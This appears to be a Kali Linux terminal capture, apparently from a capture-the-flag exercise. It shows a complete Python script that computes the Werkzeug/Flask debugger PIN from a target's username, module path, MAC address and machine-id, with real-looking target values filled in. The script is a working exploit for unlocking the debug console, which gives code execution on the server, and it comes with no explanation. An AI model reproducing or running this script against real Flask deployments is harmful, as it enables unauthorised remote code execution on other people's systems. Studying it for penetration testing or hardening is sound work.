 ❯ sudo nano generete_pin.py
[sudo] password for kali:
❯ cat generete_pin.py
File: generete_pin.py
1 import hashlib
2 from itertools import chain
3 probably_public_bits = [
4     'web3_user',  # username
5     'flask.app',  # modname
6     'Flask',  # getattr(app, '__name__', getattr(app.__class__, '__name__'))
7     '/usr/local/lib/python3.5/dist-packages/flask/app.py'  # getattr(mod, '__file__', None),
8 ]
9
10 private_bits = [
11     '279275995014060',  # str(uuid.getnode()),  /sys/class/net/ens33/address
12     'd4e6cb65d59544f3331ea0425dc555a1'  # get_machine_id(), /etc/machine-id
13 ]
14
15 # h = hashlib.md5()  # Changed in https://werkzeug.palletsprojects.com/en/2.2.x/changes/#version-2-0-0
16 h = hashlib.sha1()
17 for bit in chain(probably_public_bits, private_bits):
18     if not bit:
19         continue
20     if isinstance(bit, str):
21         bit = bit.encode('utf-8')
22     h.update(bit)
23 h.update(b'cookiesalt')
24 # h.update(b'shittysalt')
25
26 cookie_name = '__wzd' + h.hexdigest()[:20]
27
28 num = None
29 if num is None:
30     h.update(b'pinsalt')
31     num = ('%09d' % int(h.hexdigest(), 16))[:9]
32
33 rv = None
34 if rv is None:
35     for group_size in 5, 4, 3:
36         if len(num) % group_size == 0:
37             rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
38                           for x in range(0, len(num), group_size))
39             break
40     else:
41         rv = num
42
43 print(rv)